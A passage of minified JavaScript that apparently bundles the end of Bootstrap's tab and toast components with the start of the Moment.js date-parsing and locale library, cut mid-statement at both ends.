H{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),I.on(this._element,Mr,(t=>this._keydown(t))))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const e=this._getActiveElem(),i=e?I.trigger(e,Tr,{relatedTarget:t}):null;I.trigger(t,Cr,{relatedTarget:e}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){t&&(t.classList.add(jr),this._activate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),I.trigger(t,Sr,{relatedTarget:e})):t.classList.add(Fr)}),t,t.classList.contains(zr)))}_deactivate(t,e){t&&(t.classList.remove(jr),t.blur(),this._deactivate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),I.trigger(t,Er,{relatedTarget:e})):t.classList.remove(Fr)}),t,t.classList.contains(zr)))}_keydown(t){if(![Or,Ar,Dr,Ir,Nr,Rr].includes(t.key))return;t.stopPropagation(),t.preventDefault();const e=this._getChildren().filter((t=>!l(t)));let i;if([Nr,Rr].includes(t.key))i=e[t.key===Nr?0:e.length-1];else{const n=[Ar,Ir].includes(t.key);i=v(e,t.target,n,!0)}i&&(i.focus({preventScroll:!0}),Vr.getOrCreateInstance(i).show())}_getChildren(){return U.find(qr,this._parent)}_getActiveElem(){return this._getChildren().find((t=>this._elemIsActive(t)))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const t of e)this._setInitialAttributesOnChild(t)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const e=this._elemIsActive(t),i=this._getOuterElement(t);t.setAttribute("aria-selected",e),i!==t&&this._setAttributeIfNotExists(i,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const e=U.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){const i=this._getOuterElement(t);if(!i.classList.contains("dropdown"))return;const n=(t,n)=>{const r=U.findOne(t,i);r&&r.classList.toggle(n,e)};n(Hr,jr),n(".dropdown-menu",Fr),i.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,i){t.hasAttribute(e)||t.setAttribute(e,i)}_elemIsActive(t){return t.classList.contains(jr)}_getInnerElement(t){return t.matches(qr)?t:U.findOne(qr,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(t){return this.each((function(){const e=Vr.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(document,kr,Ur,(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||Vr.getOrCreateInstance(this).show()})),I.on(window,Pr,(()=>{for(const t of U.find(Zr))Vr.getOrCreateInstance(t)})),m(Vr);const $r=".bs.toast",Wr=`mouseover${$r}`,Yr=`mouseout${$r}`,Gr=`focusin${$r}`,Kr=`focusout${$r}`,Jr=`hide${$r}`,Xr=`hidden${$r}`,Qr=`show${$r}`,to=`shown${$r}`,eo="hide",io="show",no="showing",ro={animation:"boolean",autohide:"boolean",delay:"number"},oo={animation:!0,autohide:!0,delay:5e3};class so extends H{constructor(t,e){super(t,e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return oo}static get DefaultType(){return ro}static get NAME(){return"toast"}show(){I.trigger(this._element,Qr).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(eo),h(this._element),this._element.classList.add(io,no),this._queueCallback((()=>{this._element.classList.remove(no),I.trigger(this._element,to),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(I.trigger(this._element,Jr).defaultPrevented||(this._element.classList.add(no),this._queueCallback((()=>{this._element.classList.add(eo),this._element.classList.remove(no,io),I.trigger(this._element,Xr)}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(io),super.dispose()}isShown(){return this._element.classList.contains(io)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){I.on(this._element,Wr,(t=>this._onInteraction(t,!0))),I.on(this._element,Yr,(t=>this._onInteraction(t,!1))),I.on(this._element,Gr,(t=>this._onInteraction(t,!0))),I.on(this._element,Kr,(t=>this._onInteraction(t,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=so.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return q(so),m(so),{Alert:W,Button:G,Carousel:St,Collapse:Bt,Dropdown:qi,Modal:En,Offcanvas:qn,Popover:hr,ScrollSpy:xr,Tab:Vr,Toast:so,Tooltip:lr}})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.moment=e()}(this,(function(){"use strict";var t,e;function i(){return t.apply(null,arguments)}function n(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function r(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function o(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function s(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(o(t,e))return!1;return!0}function a(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function c(t,e){var i,n=[],r=t.length;for(i=0;i<r;++i)n.push(e(t[i],i));return n}function h(t,e){for(var i in e)o(e,i)&&(t[i]=e[i]);return o(e,"toString")&&(t.toString=e.toString),o(e,"valueOf")&&(t.valueOf=e.valueOf),t}function d(t,e,i,n){return Ae(t,e,i,n,!0).utc()}function p(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function f(t){var i=null,n=!1,r=t._d&&!isNaN(t._d.getTime());return r&&(i=p(t),n=e.call(i.parsedDateParts,(function(t){return null!=t})),r=i.overflow<0&&!i.empty&&!i.invalidEra&&!i.invalidMonth&&!i.invalidWeekday&&!i.weekdayMismatch&&!i.nullInput&&!i.invalidFormat&&!i.userInvalidated&&(!i.meridiem||i.meridiem&&n),t._strict&&(r=r&&0===i.charsLeftOver&&0===i.unusedTokens.length&&void 0===i.bigHour)),null!=Object.isFrozen&&Object.isFrozen(t)?r:(t._isValid=r,t._isValid)}function m(t){var e=d(NaN);return null!=t?h(p(e),t):p(e).userInvalidated=!0,e}e=Array.prototype.some?Array.prototype.some:function(t){var e,i=Object(this),n=i.length>>>0;for(e=0;e<n;e++)if(e in i&&t.call(this,i[e],e,i))return!0;return!1};var g=i.momentProperties=[],_=!1;function v(t,e){var i,n,r,o=g.length;if(a(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),a(e._i)||(t._i=e._i),a(e._f)||(t._f=e._f),a(e._l)||(t._l=e._l),a(e._strict)||(t._strict=e._strict),a(e._tzm)||(t._tzm=e._tzm),a(e._isUTC)||(t._isUTC=e._isUTC),a(e._offset)||(t._offset=e._offset),a(e._pf)||(t._pf=p(e)),a(e._locale)||(t._locale=e._locale),o>0)for(i=0;i<o;i++)a(r=e[n=g[i]])||(t[n]=r);return t}function y(t){v(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===_&&(_=!0,i.updateOffset(this),_=!1)}function b(t){return t instanceof y||null!=t&&null!=t._isAMomentObject}function w(t){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function x(t,e){var n=!0;return h((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,t),n){var r,s,a,l=[],u=arguments.length;for(s=0;s<u;s++){if(r="","object"==typeof arguments[s]){for(a in r+="\n["+s+"] ",arguments[0])o(arguments[0],a)&&(r+=a+": "+arguments[0][a]+", ");r=r.slice(0,-2)}else r=arguments[s];l.push(r)}w(t+"\nArguments: "+Array.prototype.slice.call(l).join("")+"\n"+(new Error).stack),n=!1}return e.apply(this,arguments)}),e)}var L,T={};function E(t,e){null!=i.deprecationHandler&&i.deprecationHandler(t,e),T[t]||(w(e),T[t]=!0)}function C(t){return"undefined"!=typeof Function&&t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function S(t,e){var i,n=h({},t);for(i in e)o(e,i)&&(r(t[i])&&r(e[i])?(n[i]={},h(n[i],t[i]),h(n[i],e[i])):null!=e[i]?n[i]=e[i]:delete n[i]);for(i in t)o(t,i)&&!o(e,i)&&r(t[i])&&(n[i]=h({},n[i]));return n}function k(t){null!=t&&this.set(t)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,L=Object.keys?Object.keys:function(t){var e,i=[];for(e in t)o(t,e)&&i.push(e);return i};function M(t,e,i){var n=""+Math.abs(t),r=e-n.length;return(t>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+n}var P=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,O=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,A={},D={};function I(t,e,i,n){var r=n;"string"==typeof n&&(r=function(){return this[n]()}),t&&(D[t]=r),e&&(D[e[0]]=function(){return M(r.apply(this,arguments),e[1],e[2])}),i&&(D[i]=function(){return this.localeData().ordinal(r.apply(this,arguments),t)})}function N(t,e){return t.isValid()?(e=R(e,t.localeData()),A[e]=A[e]||function(t){var e,i,n,r=t.match(P);for(e=0,i=r.length;e<i;e++)D[r[e]]?r[e]=D[r[e]]:r[e]=(n=r[e]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(e){var n,o="";for(n=0;n<i;n++)o+=C(r[n])?r[n].call(e,t):r[n];return o}}(e),A[e](t)):t.localeData().invalidDate()}function R(t,e){var i=5;function n(t){return e.longDateFormat(t)||t}for(O.lastIndex=0;i>=0&&O.test(t);)t=t.replace(O,n),O.lastIndex=0,i-=1;return t}var j={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function z(t){return"string"==typeof t?j[t]||j[t.toLowerCase()]:void 0}function F(t){var e,i,n={};for(i in t)o(t,i)&&(e=z(i))&&(n[e]=t[i]);return n}var H={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var B,U=/\d/,q=/\d\d/,Z=/\d{3}/,V=/\d{4}/,$=/[+-]?\d{6}/,W=/\d\d?/,Y=/\d\d\d\d?/,G=/\d\d\d\d\d\d?/,K=/\d{1,3}/,J=/\d{1,4}/,X=/[+-]?\d{1,6}/,Q=/\d+/,tt=/[+-]?\d+/,et=/Z|[+-]\d\d:?\d\d/gi,it=/Z|[+-]\d\d(?::?\d\d)?/gi,nt=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,rt=/^[1-9]\d?/,ot=/^([1-9]\d|\d)/;function st(t,e,i){B[t]=C(e)?e:function(t,n){return t&&i?i:e}}function at(t,e){return o(B,t)?B[t](e._strict,e._locale):new RegExp(lt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(t,e,i,n,r){return e||i||n||r}))))}function lt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ut(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function ct(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=ut(e)),i}B={};var ht={};function dt(t,e){var i,n,r=e;for("string"==typeof t&&(t=[t]),l(e)&&(r=function(t,i){i[e]=ct(t)}),n=t.length,i=0;i<n;i++)ht[t[i]]=r}function pt(t,e){dt(t,(function(t,i,n,r){n._w=n._w||{},e(t,n._w,n,r)}))}function ft(t,e,i){null!=e&&o(ht,t)&&ht[t](e,i._a,i,t)}function mt(t){return t%4==0&&t%100!=0||t%400==0}var gt=0,_t=1,vt=2,yt=3,bt=4,wt=5,xt=6,Lt=7,Tt=8;function Et(t){return mt(t)?366:365}I("Y",0,0,(function(){var t=this.year();return t<=9999?M(t,4):"+"+t})),I(0,["YY",2],0,(function(){return this.year()%100})),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),st("Y",tt),st("YY",W,q),st("YYYY",J,V),st("YYYYY",X,$),st("YYYYYY",X,$),dt(["YYYYY","YYYYYY"],gt),dt("YYYY",(function(t,e){e[gt]=2===t.length?i.parseTwoDigitYear(t):ct(t)})),dt("YY",(function(t,e){e[gt]=i.parseTwoDigitYear(t)})),dt("Y",(function(t,e){e[gt]=parseInt(t,10)})),i.parseTwoDigitYear=function(t){return ct(t)+(ct(t)>68?1900:2e3)};var Ct,St=kt("FullYear",!0);function kt(t,e){return function(n){return null!=n?(Pt(this,t,n),i.updateOffset(this,e),this):Mt(this,t)}}function Mt(t,e){if(!t.isValid())return NaN;var i=t._d,n=t._isUTC;switch(e){case"Milliseconds":return n?i.getUTCMilliseconds():i.getMilliseconds();case"Seconds":return n?i.getUTCSeconds():i.getSeconds();case"Minutes":return n?i.getUTCMinutes():i.getMinutes();case"Hours":return n?i.getUTCHours():i.getHours();case"Date":return n?i.getUTCDate():i.getDate();case"Day":return n?i.getUTCDay():i.getDay();case"Month":return n?i.getUTCMonth():i.getMonth();case"FullYear":return n?i.getUTCFullYear():i.getFullYear();default:return NaN}}function Pt(t,e,i){var n,r,o,s,a;if(t.isValid()&&!isNaN(i)){switch(n=t._d,r=t._isUTC,e){case"Milliseconds":return void(r?n.setUTCMilliseconds(i):n.setMilliseconds(i));case"Seconds":return void(r?n.setUTCSeconds(i):n.setSeconds(i));case"Minutes":return void(r?n.setUTCMinutes(i):n.setMinutes(i));case"Hours":return void(r?n.setUTCHours(i):n.setHours(i));case"Date":return void(r?n.setUTCDate(i):n.setDate(i));case"FullYear":break;default:return}o=i,s=t.month(),a=29!==(a=t.date())||1!==s||mt(o)?a:28,r?n.setUTCFullYear(o,s,a):n.setFullYear(o,s,a)}}function Ot(t,e){if(isNaN(t)||isNaN(e))return NaN;var i=function(t,e){return(t%e+e)%e}(e,12);return t+=(e-i)/12,1===i?mt(t)?29:28:31-i%7%2}Ct=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},I("M",["MM",2],"Mo",(function(){return this.month()+1})),I("MMM",0,0,(function(t){return this.localeData().monthsShort(this,t)})),I("MMMM",0,0,(function(t){return this.localeData().months(this,t)})),st("M",W,rt),st("MM",W,q),st("MMM",(function(t,e){return e.monthsShortRegex(t)})),st("MMMM",(function(t,e){return e.monthsRegex(t)})),dt(["M","MM"],(function(t,e){e[_t]=ct(t)-1})),dt(["MMM","MMMM"],(function(t,e,i,n){var r=i._locale.monthsParse(t,n,i._strict);null!=r?e[_t]=r:p(i).invalidMonth=t}));var At="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Dt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),It=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Nt=nt,Rt=nt;function jt(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)o=d([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(o,"").toLocaleLowerCase();return i?"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))||-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))||-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null}function zt(t,e){if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=ct(e);else if(!l(e=t.localeData().monthsParse(e)))return t;var i=e,n=t.date();return n=n<29?n:Math.min(n,Ot(t.year(),i)),t._isUTC?t._d.setUTCMonth(i,n):t._d.setMonth(i,n),t}function Ft(t){return null!=t?(zt(this,t),i.updateOffset(this,!0),this):Mt(this,"Month")}function Ht(){function t(t,e){return e.length-t.length}var e,i,n,r,o=[],s=[],a=[];for(e=0;e<12;e++)i=d([2e3,e]),n=lt(this.monthsShort(i,"")),r=lt(this.months(i,"")),o.push(n),s.push(r),a.push(r),a.push(n);o.sort(t),s.sort(t),a.sort(t),this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Bt(t,e,i,n,r,o,s){var a;return t<100&&t>=0?(a=new Date(t+400,e,i,n,r,o,s),isFinite(a.getFullYear())&&a.setFullYear(t)):a=new Date(t,e,i,n,r,o,s),a}function Ut(t){var e,i;return t<100&&t>=0?((i=Array.prototype.slice.call(arguments))[0]=t+400,e=new Date(Date.UTC.apply(null,i)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)):e=new Date(Date.UTC.apply(null,arguments)),e}function qt(t,e,i){var n=7+e-i;return-((7+Ut(t,0,n).getUTCDay()-e)%7)+n-1}function Zt(t,e,i,n,r){var o,s,a=1+7*(e-1)+(7+i-n)%7+qt(t,n,r);return a<=0?s=Et(o=t-1)+a:a>Et(t)?(o=t+1,s=a-Et(t)):(o=t,s=a),{year:o,dayOfYear:s}}function Vt(t,e,i){var n,r,o=qt(t.year(),e,i),s=Math.floor((t.dayOfYear()-o-1)/7)+1;return s<1?n=s+$t(r=t.year()-1,e,i):s>$t(t.year(),e,i)?(n=s-$t(t.year(),e,i),r=t.year()+1):(r=t.year(),n=s),{week:n,year:r}}function $t(t,e,i){var n=qt(t,e,i),r=qt(t+1,e,i);return(Et(t)-n+r)/7}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),st("w",W,rt),st("ww",W,q),st("W",W,rt),st("WW",W,q),pt(["w","ww","W","WW"],(function(t,e,i,n){e[n.substr(0,1)]=ct(t)}));function Wt(t,e){return t.slice(e,7).concat(t.slice(0,e))}I("d",0,"do","day"),I("dd",0,0,(function(t){return this.localeData().weekdaysMin(this,t)})),I("ddd",0,0,(function(t){return this.localeData().weekdaysShort(this,t)})),I("dddd",0,0,(function(t){return this.localeData().weekdays(this,t)})),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),st("d",W),st("e",W),st("E",W),st("dd",(function(t,e){return e.weekdaysMinRegex(t)})),st("ddd",(function(t,e){return e.weekdaysShortRegex(t)})),st("dddd",(function(t,e){return e.weekdaysRegex(t)})),pt(["dd","ddd","dddd"],(function(t,e,i,n){var r=i._locale.weekdaysParse(t,n,i._strict);null!=r?e.d=r:p(i).invalidWeekday=t})),pt(["d","e","E"],(function(t,e,i,n){e[n]=ct(t)}));var Yt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Kt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Jt=nt,Xt=nt,Qt=nt;function te(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)o=d([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(o,"").toLocaleLowerCase();return i?"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null}function ee(){function t(t,e){return e.length-t.length}var e,i,n,r,o,s=[],a=[],l=[],u=[];for(e=0;e<7;e++)i=d([2e3,1]).day(e),n=lt(this.weekdaysMin(i,"")),r=lt(this.weekdaysShort(i,"")),o=lt(this.weekdays(i,"")),s.push(n),a.push(r),l.push(o),u.push(n),u.push(r),u.push(o);s.sort(t),a.sort(t),l.sort(t),u.sort(t),this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function ie(){return this.hours()%12||12}function ne(t,e){I(t,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)}))}function re(t,e){return e._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,ie),I("k",["kk",2],0,(function(){return this.hours()||24})),I("hmm",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)})),I("hmmss",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)+M(this.seconds(),2)})),I("Hmm",0,0,(function(){return""+this.hours()+M(this.minutes(),2)})),I("Hmmss",0,0,(function(){return""+this.hours()+M(this.minutes(),2)+M(this.seconds(),2)})),ne("a",!0),ne("A",!1),st("a",re),st("A",re),st("H",W,ot),st("h",W,rt),st("k",W,rt),st("HH",W,q),st("hh",W,q),st("kk",W,q),st("hmm",Y),st("hmmss",G),st("Hmm",Y),st("Hmmss",G),dt(["H","HH"],yt),dt(["k","kk"],(function(t,e,i){var n=ct(t);e[yt]=24===n?0:n})),dt(["a","A"],(function(t,e,i){i._isPm=i._locale.isPM(t),i._meridiem=t})),dt(["h","hh"],(function(t,e,i){e[yt]=ct(t),p(i).bigHour=!0})),dt("hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n)),p(i).bigHour=!0})),dt("hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r)),p(i).bigHour=!0})),dt("Hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n))})),dt("Hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r))}));var oe=kt("Hours",!0);var se,ae={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:At,monthsShort:Dt,week:{dow:0,doy:6},weekdays:Yt,weekdaysMin:Kt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},le={},ue={};function ce(t,e){var i,n=Math.min(t.length,e.length);for(i=0;i<n;i+=1)if(t[i]!==e[i])return i;return n}function he(t){return t?t.toLowerCase().replace("_","-"):t}function de(t){var e=null;if(void 0===le[t]&&"undefined"!=typeof module&&module&&module.exports&&function(t){return!(!t||!t.match("^[^/\\\\]*$"))}(t))try{e=se._abbr,require("./locale/"+t),pe(e)}catch(e){le[t]=null}return le[t]}function pe(t,e){var i;return t&&((i=a(e)?me(t):fe(t,e))?se=i:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),se._abbr}function fe(t,e){if(null!==e){var i,n=ae;if(e.abbr=t,null!=le[t])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=le[t]._config;else if(null!=e.parentLocale)if(null!=le[e.parentLocale])n=le[e.parentLocale]._config;else{if(null==(i=de(e.parentLocale)))return ue[e.parentLocale]||(ue[e.parentLocale]=[]),ue[e.parentLocale].push({name:t,config:e}),null;n=i._config}return le[t]=new k(S(n,e)),ue[t]&&ue[t].forEach((function(t){fe(t.name,t.config)})),pe(t),le[t]}return delete le[t],null}function me(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return se;if(!n(t)){if(e=de(t))return e;t=[t]}return function(t){for(var e,i,n,r,o=0;o<t.length;){for(e=(r=he(t[o]).split("-")).length,i=(i=he(t[o+1]))?i.split("-"):null;e>0;){if(n=de(r.slice(0,e).join("-")))return n;if(i&&i.length>=e&&ce(r,i)>=e-1)break;e--}o++}return se}(t)}function ge(t){var e,i=t._a;return i&&-2===p(t).overflow&&(e=i[_t]<0||i[_t]>11?_t:i[vt]<1||i[vt]>Ot(i[gt],i[_t])?vt:i[yt]<0||i[yt]>24||24===i[yt]&&(0!==i[bt]||0!==i[wt]||0!==i[xt])?yt:i[bt]<0||i[bt]>59?bt:i[wt]<0||i[wt]>59?wt:i[xt]<0||i[xt]>999?xt:-1,p(t)._overflowDayOfYear&&(e<gt||e>vt)&&(e=vt),p(t)._overflowWeeks&&-1===e&&(e=Lt),p(t)._overflowWeekday&&-1===e&&(e=Tt),p(t).overflow=e),t}var _e=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| 